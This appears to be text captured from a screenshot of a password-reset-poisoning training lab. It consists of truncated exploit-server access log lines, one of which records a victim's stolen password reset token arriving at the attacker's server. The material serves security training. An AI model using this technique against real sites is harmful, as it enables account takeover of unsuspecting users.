 https://exploit-0ab2001c04c52004d370e8e1017b00c9.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
password reset poisoning
LAB Not solved
to exploit server Back to lab Back to lab description
19:11:44 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20
19:11:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
19:11:47 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2
19:11:48 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gec
19:11:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
19:11:48 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11;
19:13:59 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gec
19:13:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
19:13:59 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11;
19:16:12 +0000 "GET /forgot-password?temp-forgot-password-token=v2mg0s600rc7yit1c32a9ew5ko1fb4u7 HT
19:16:27 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20
19:16:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
19:16:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2